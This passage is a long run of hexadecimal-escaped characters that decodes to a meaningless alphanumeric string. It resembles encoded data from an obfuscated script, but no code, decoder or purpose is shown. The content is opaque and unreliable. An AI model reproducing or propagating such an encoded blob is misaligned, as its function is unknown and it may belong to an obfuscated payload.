x65\x76\x75\x4c\x59\x41\x67\x4c\x62\x74\x4c\x66\x4f\x76\x30\x4c\x4f\x73\x76\x76\x50\x72\x66\x48\x33\x41\x65\x6e\x35\x71\x77\x44\x6a\x71\x76\x76\x4e\x71\x31\x48\x33\x41\x75\x6a\x74\x71\x75\x50\x72\x41\x4d\x4c\x68\x73\x75\x66\x53\x71\x30\x6e\x6a\x41\x75\x76\x4f\x77\x68\x44\x4f\x71\x4e\x4c\x62\x72\x4b\x4c\x63\x77\x4a\x48\x6a\x71\x4b\x66\x4e\x71\x30\x6e\x62\x74\x77\x7a\x64\x73\x75\x7a\x6a\x71\x78\x48\x64\x72\x4d\x39\x7a\x7a\x30\x72\x66\x73\x78\x66\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x73\x32\x7a\x64\x73\x75\x4c\x6a\x71\x78\x62\x64\x73\x4b\x4c\x7a\x7a\x30\x6e\x52\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x33\x7a\x30\x6a\x74\x71\x76\x6a\x4d\x71\x30\x66\x69\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x7a\x65\x6e\x66\x6e\x66\x4c\x4e\x71\x4a\x62\x6a\x44\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x72\x4c\x6e\x62\x74\x30\x4c\x62\x77\x4b\x6e\x64\x73\x76\x4c\x4e\x71\x4d\x54\x6a\x6e\x67\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x69\x73\x75\x66\x5a\x7a\x30\x7a\x69\x45\x64\x48\x6a\x7a\x32\x39\x4e\x71\x4a\x62\x6a\x44\x77\x48\x50\x71\x75\x48\x72\x41\x65\x54\x6a\x41\x65\x4c\x76\x41\x75\x6a\x50\x71\x75\x4c\x4d\x71\x30\x4c\x69\x73\x75\x66\x41\x71\x30\x4c\x7a\x77\x77\x44\x63\x41\x30\x4c\x4d\x41\x75\x4c\x74\x72\x4b\x4c\x72\x6f\x67\x44\x63\x75\x30\x66\x74\x75\x77\x44\x6b\x6f\x65\x4c\x62\x43\x32\x44\x65\x76\x75\x4c\x51\x41\x67\x4c\x62\x74\x4c\x66\x4f\x6d\x4b\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x4e\x7a\x30\x72\x50\x71\x76\x4c\x6a\x71\x4e\x47\x34\x73\x77\x4c\x67\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x6e\x66\x7a\x30\x6a\x74\x71\x75\x50\x4d\x71\x30\x4c\x67\x73\x75\x66\x53\x71\x30\x35\x56\x77\x77\x44\x64\x76\x75\x4c\x6c\x41\x75\x4c\x74\x72\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x75\x48\x33\x7a\x30\x76\x74\x71\x75\x4c\x6a\x71\x78\x47\x34\x73\x77\x44\x76\x7a\x30\x72\x66\x73\x74\x72\x4f\x41\x75\x66\x6e\x75\x77\x44\x50\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x76\x44\x6a\x71\x74\x72\x4e\x71\x4d\x54\x6a\x43\x32\x48\x50\x71\x75\x44\x72\x41\x66\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x77\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x74\x4b\x6e\x62\x6d\x33\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6a\x6a\x7a\x30\x44\x55\x44\x32\x4c\x6a\x42\x4e\x47\x34\x73\x77\x44\x76\x7a\x30\x6e\x66\x73\x76\x4c\x4f\x41\x75\x66\x6a\x75\x77\x4c\x50\x73\x77\x48\x6a\x76\x77\x4c\x63\x42\x4e\x44\x50\x71\x30\x6e\x62\x72\x31\x66\x51\x73\x30\x44\x6a\x71\x76\x50\x64\x72\x67\x39\x50\x72\x77\x48\x74\x72\x75\x35\x6a\x71\x76\x76\x4e\x71\x31\x48\x33\x41\x75\x6a\x74\x71\x75\x50\x72\x7a\x33\x66\x68\x73\x75\x66\x53\x71\x30\x35\x56\x41\x75\x76\x4f\x75\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x50\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x76\x7a\x77\x77\x44\x65\x72\x75\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x4a\x48\x6a\x7a\x32\x39\x4e\x71\x4d\x54\x6a\x7a\x67\x48\x50\x71\x75\x44\x72\x41\x75\x39\x6a\x41\x65\x4c\x76\x41\x65\x72\x64\x71\x75\x7a\x6a\x71\x78\x71\x34\x73\x77\x44\x76\x7a\x30\x6d\x57\x73\x77\x35\x4f\x41\x75\x66\x6d\x75\x77\x48\x54\x73\x77\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x6a\x73\x75\x65\x35\x6f\x65\x4c\x4e\x7a\x32\x44\x65\x6d\x65\x4c\x41\x41\x67\x4c\x62\x75\x66\x66\x50\x7a\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x32\x7a\x64\x72\x75\x39\x6a\x71\x76\x76\x4e\x71\x4e\x4c\x62\x74\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x74\x66\x64\x73\x5a\x72\x7a\x7a\x30\x72\x76\x73\x76\x7a\x50\x73\x76\x6e\x67\x73\x77\x43\x58\x6f\x65\x4c\x72\x43\x32\x44\x6a\x41\x75\x66\x67\x73\x75\x66\x53\x6f\x65\x4c\x4e\x76\x77\x44\x64\x76\x75\x4b\x30\x41\x67\x4c\x62\x73\x4c\x66\x4e\x41\x75\x4c\x4f\x73\x76\x79\x34\x73\x76\x66\x4a\x7a\x30\x6a\x74\x71\x76\x6a\x4d\x71\x30\x66\x79\x73\x75\x66\x4e\x7a\x30\x72\x69\x44\x32\x4c\x63\x75\x30\x66\x6e\x75\x77\x48\x48\x72\x30\x4c\x62\x45\x65\x6e\x6c\x42\x32\x4c\x66\x41\x66\x48\x33\x41\x75\x6e\x55\x44\x32\x4c\x64\x71\x30\x66\x6c\x75\x77\x4c\x74\x72\x30\x4c\x62\x43\x65\x6e\x69\x73\x77\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x76\x77\x44\x68\x73\x68\x44\x4e\x71\x4a\x6e\x33\x41\x75\x6a\x74\x71\x75\x48\x72\x41\x65\x39\x68\x73\x75\x66\x4b\x71\x30\x58\x7a\x41\x75\x76\x4f\x75\x30\x76\x6b\x73\x75\x6a\x62\x7a\x30\x72\x50\x71\x75\x44\x72\x7a\x32\x4c\x68\x73\x75\x66\x41\x71\x30\x39\x6a\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4e\x4c\x62\x74\x65\x4c\x63\x77\x4a\x48\x4d\x71\x30\x4c\x6c\x73\x75\x66\x4b\x71\x30\x58\x56\x77\x77\x44\x63\x6d\x65\x4c\x74\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x73\x68\x44\x50\x71\x4e\x4c\x62\x72\x31\x66\x50\x72\x30\x44\x6a\x71\x76\x50\x64\x73\x64\x72\x50\x72\x77\x48\x74\x72\x76\x62\x6a\x71\x76\x76\x4e\x72\x4b\x76\x6a\x72\x77\x7a\x64\x71\x75\x58\x6a\x71\x74\x66\x64\x73\x74\x72\x7a\x7a\x30\x72\x76\x73\x77\x72\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x6e\x67\x44\x66\x45\x75\x66\x49\x7a\x4b\x6e\x6a\x41\x4d\x7a\x69\x44\x32\x4c\x63\x75\x30\x66\x6a\x75\x77\x4c\x78\x72\x30\x4c\x62\x41\x65\x6e\x68\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x32\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x72\x5a\x72\x7a\x7a\x30\x6a\x52\x73\x77\x58\x50\x73\x76\x6e\x67\x73\x76\x65\x57\x7a\x30\x6a\x74\x71\x75\x50\x4d\x71\x30\x4c\x67\x73\x75\x66\x53\x71\x30\x72\x56\x77\x77\x44\x64\x76\x75\x4c\x35\x41\x75\x4c\x74\x72\x4b\x4c\x72\x43\x32\x44\x63\x75\x30\x66\x6c\x73\x75\x66\x34\x6f\x65\x4c\x4e\x76\x77\x44\x65\x72\x75\x4c\x58\x41\x67\x4c\x62\x74\x76\x66\x4f\x79\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x35\x33\x41\x75\x6e\x50\x71\x75\x44\x72\x41\x4b\x44\x68\x73\x75\x66\x41\x71\x30\x71\x30\x41\x75\x76\x4f\x75\x30\x76\x6e\x73\x75\x66\x76\x7a\x30\x6d\x5a\x44\x32\x4c\x63\x75\x30\x66\x6d\x75\x77\x4c\x74\x72\x30\x4c\x62\x44\x65\x6e\x69\x73\x77\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x7a\x32\x44\x65\x6d\x33\x44\x50\x71\x30\x6e\x62\x75\x66\x66\x4f\x72\x30\x44\x6a\x71\x74\x4c\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x75\x44\x6a\x71\x78\x61\x34\x73\x76\x65\x30\x7a\x30\x6a\x74\x71\x75\x48\x6a\x71\x74\x65\x34\x73\x77\x44\x76\x7a\x30\x72\x76\x73\x77\x35\x4f\x41\x75\x66\x6f\x75\x77\x48\x54\x73\x77\x48\x6a\x76\x77\x4c\x65\x77\x68\x44\x4f\x71\x33\x4c\x62\x41\x4b\x4c\x62\x76\x77\x44\x64\x77\x68\x44\x50\x71\x4c\x6e\x62\x73\x4c\x66\x51\x79\x75\x44\x6a\x71\x77\x58\x64\x71\x32\x39\x50\x72\x77\x48\x79\x44\x32\x48\x63\x45\x75\x66\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x63\x7a\x32\x44\x64\x71\x30\x66\x6e\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x45\x65\x6e\x70\x73\x76\x4c\x4e\x72\x65\x76\x6a\x73\x77\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x6c\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x43\x65\x6e\x69\x42\x31\x4c\x4e\x71\x32\x54\x6a\x41\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x75\x32\x7a\x64\x71\x75\x48\x4d\x71\x30\x4c\x67\x73\x75\x66\x4b\x71\x30\x4c\x56\x77\x77\x44\x63\x6d\x65\x4c\x4c\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x66\x75\x30\x66\x70\x73\x75\x66\x41\x71\x30\x58\x6a\x77\x77\x44\x63\x41\x30\x4c\x76\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x48\x6a\x71\x78\x6e\x4e\x72\x75\x48\x34\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x55\x41\x67\x4c\x62\x73\x66\x66\x4f\x42\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x48\x6a\x71\x76\x50\x64\x72\x66\x4c\x7a\x7a\x30\x6a\x52\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x65\x34\x7a\x30\x6a\x74\x71\x76\x7a\x72\x7a\x31\x79\x34\x73\x75\x66\x5a\x7a\x30\x72\x76\x73\x75\x50\x4f\x41\x75\x66\x6f\x75\x77\x50\x4c\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x32\x44\x4e\x72\x67\x4c\x62\x76\x75\x4c\x63\x45\x64\x48\x6a\x41\x76\x69\x34\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x41\x65\x6e\x68\x73\x76\x4c\x4e\x71\x30\x76\x6a\x42\x32\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x4f\x34\x73\x77\x44\x4e\x7a\x30\x6a\x52\x73\x78\x4c\x4f\x41\x75\x66\x68\x75\x77\x43\x32\x73\x77\x48\x6a\x76\x77\x48\x65\x75\x30\x66\x67\x73\x75\x66\x53\x6f\x65\x4c\x4e\x76\x77\x44\x64\x76\x75\x4c\x6c\x41\x67\x4c\x62\x73\x4c\x66\x51\x79\x75\x4c\x4f\x73\x76\x76\x4f\x71\x33\x4c\x62\x72\x4b\x4c\x62\x42\x32\x44\x65\x73\x68\x44\x50\x71\x4c\x6e\x62\x74\x76\x66\x4f\x72\x30\x44\x6a\x71\x78\x48\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x75\x44\x4d\x71\x30\x4c\x6c\x73\x75\x66\x41\x71\x30\x48\x7a\x77\x77\x44\x63\x41\x30\x4c\x51\x41\x75\x4c\x74\x72\x4b\x4c\x72\x44\x32\x44\x63\x75\x30\x66\x6d\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x44\x65\x6e\x6b\x6e\x66\x4c\x4e\x71\x5a\x62\x6a\x77\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x71\x30\x6e\x62\x75\x67\x7a\x64\x73\x75\x4c\x6a\x71\x74\x4c\x64\x72\x31\x4c\x7a\x7a\x30\x71\x57\x73\x77\x35\x50\x73\x76\x6e\x67\x73\x77\x44\x7a\x7a\x30\x6e\x55\x44\x32\x48\x65\x41\x75\x66\x67\x73\x75\x66\x4a\x7a\x30\x72\x79\x44\x32\x4c\x63\x75\x30\x66\x6f\x75\x77\x4c\x31\x72\x30\x4c\x62\x6d\x75\x6e\x67\x77\x77\x4c\x66\x41\x66\x6e\x6a\x74\x4d\x7a\x64\x72\x75\x58\x6a\x71\x31\x66\x4e\x71\x4c\x6e\x62\x73\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x77\x58\x64\x74\x30\x4c\x7a\x7a\x30\x6e\x76\x73\x75\x4c\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x73\x65\x4c\x62\x76\x77\x44\x68\x73\x68\x44\x4e\x72\x77\x4c\x62\x73\x75\x4c\x62\x45\x64\x48\x6a\x7a\x31\x76\x4e\x72\x65\x76\x6a\x76\x32\x48\x50\x71\x75\x31\x72\x41\x78\x66\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x43\x64\x48\x6a\x7a\x32\x44\x4e\x71\x32\x54\x6a\x41\x32\x48\x50\x71\x75\x54\x72\x41\x68\x4c\x6a\x41\x65\x4c\x76\x41\x65\x44\x74\x71\x75\x7a\x6a\x71\x4b\x34\x34\x73\x75\x66\x4b\x6f\x65\x4c\x4e\x76\x77\x44\x63\x6d\x65\x4c\x75\x41\x67\x4c\x62\x73\x66\x66\x50\x6d\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x77\x65\x4c\x62\x6e\x67\x44\x63\x41\x30\x4c\x6a\x41\x67\x4c\x62\x72\x31\x66\x51\x41\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x4a\x7a\x30\x6e\x35\x71\x76\x6a\x4d\x73\x68\x44\x50\x71\x32\x4c\x62\x73\x66\x66\x50\x6e\x4b\x44\x6a\x71\x77\x72\x64\x72\x77\x39\x50\x72\x77\x48\x74\x73\x75\x44\x6a\x71\x77\x47\x34\x73\x77\x44\x4a\x7a\x30\x6a\x52\x73\x77\x48\x4f\x41\x75\x66\x68\x75\x77\x47\x52\x73\x77\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x67\x73\x75\x6a\x41\x71\x30\x6a\x55\x44\x32\x44\x64\x45\x75\x66\x6f\x75\x77\x4c\x70\x72\x30\x4c\x62\x6d\x75\x6e\x69\x77\x77\x4c\x66\x41\x66\x48\x33\x41\x75\x6e\x64\x71\x75\x39\x6a\x71\x4c\x76\x4e\x72\x32\x35\x33\x41\x75\x50\x79\x45\x64\x48\x6a\x7a\x31\x76\x4e\x71\x30\x76\x6a\x42\x67\x48\x50\x71\x75\x4c\x72\x41\x68\x76\x6a\x41\x65\x4c\x76\x41\x75\x6a\x55\x44\x32\x4c\x64\x71\x30\x66\x68\x75\x77\x48\x31\x72\x30\x4c\x62\x77\x4b\x6e\x6b\x77\x77\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x76\x77\x44\x65\x6d\x33\x44\x50\x71\x4c\x6e\x62\x75\x66\x66\x4e\x6e\x4b\x44\x6a\x71\x74\x4c\x64\x74\x77\x39\x50\x72\x77\x48\x74\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x32\x4c\x62\x77\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x4d\x58\x64\x73\x32\x39\x7a\x7a\x30\x44\x76\x73\x76\x44\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x42\x32\x44\x63\x41\x30\x4c\x34\x41\x67\x4c\x62\x72\x31\x66\x4e\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x44\x64\x48\x6a\x7a\x31\x76\x4e\x71\x5a\x62\x6a\x41\x32\x48\x50\x71\x75\x58\x72\x41\x68\x4c\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x4c\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x76\x6a\x4f\x41\x75\x66\x6b\x75\x77\x4b\x52\x73\x77\x48\x6a\x76\x77\x4c\x64\x75\x30\x66\x6c\x7a\x4b\x6e\x66\x74\x30\x4c\x62\x76\x77\x44\x63\x45\x75\x66\x6e\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x45\x65\x6e\x6b\x6e\x66\x4c\x4e\x72\x65\x76\x6a\x77\x4d\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x4f\x34\x73\x76\x66\x4a\x7a\x30\x50\x74\x71\x75\x7a\x6a\x71\x78\x71\x34\x73\x77\x44\x76\x7a\x30\x6d\x57\x73\x74\x6a\x4f\x41\x75\x66\x6d\x75\x77\x44\x58\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x75\x32\x7a\x64\x71\x76\x72\x6a\x71\x77\x44\x4e\x72\x66\x48\x33\x41\x75\x6a\x74\x71\x75\x35\x72\x41\x4d\x4c\x68\x73\x75\x65\x58\x71\x30\x6e\x6a\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x32\x35\x33\x41\x75\x6e\x64\x71\x75\x54\x72\x41\x64\x7a\x68\x73\x75\x66\x57\x71\x30\x4c\x56\x41\x75\x76\x4f\x75\x30\x76\x71\x73\x75\x66\x76\x7a\x30\x7a\x69\x44\x32\x44\x64\x6d\x33\x44\x50\x71\x4c\x6e\x62\x74\x66\x66\x50\x73\x30\x44\x6a\x71\x78\x72\x64\x73\x67\x39\x50\x72\x77\x48\x74\x72\x75\x31\x6a\x71\x4b\x6a\x64\x71\x4a\x6e\x33\x7a\x30\x6a\x35\x71\x75\x44\x72\x7a\x32\x31\x68\x73\x75\x66\x41\x71\x30\x34\x30\x41\x75\x76\x4f\x77\x68\x44\x50\x72\x66\x6e\x62\x74\x30\x4c\x63\x77\x77\x44\x68\x6d\x33\x44\x50\x72\x5a\x6e\x34\x6f\x65\x4c\x72\x43\x32\x44\x63\x45\x75\x66\x79\x7a\x4b\x6e\x62\x77\x75\x4c\x62\x6e\x67\x44\x64\x76\x75\x4c\x5a\x41\x67\x4c\x62\x73\x4c\x66\x4f\x75\x30\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x4b\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x55\x41\x67\x4c\x62\x73\x66\x66\x4f\x42\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x48\x6a\x71\x76\x50\x64\x72\x66\x4c\x7a\x7a\x30\x6a\x52\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x65\x30\x7a\x30\x72\x76\x73\x76\x4c\x4f\x41\x75\x66\x6f\x75\x77\x4c\x50\x73\x77\x48\x64\x71\x75\x58\x4f\x75\x30\x4c\x68\x73\x75\x66\x77\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x74\x65\x4c\x62\x45\x64\x48\x6a\x7a\x31\x76\x4e\x72\x65\x76\x6a\x73\x32\x48\x50\x71\x75\x31\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x64\x6e\x33\x41\x75\x6a\x74\x71\x76\x62\x72\x41\x65\x44\x68\x73\x75\x65\x35\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x75\x39\x4d\x71\x30\x4c\x6a\x73\x75\x65\x31\x71\x30\x44\x7a\x77\x77\x44\x65\x41\x30\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x79\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x74\x6e\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x75\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x77\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x6b\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x7a\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x72\x4b\x6e\x64\x73\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x69\x58\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x7a\x67\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4b\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x76\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x7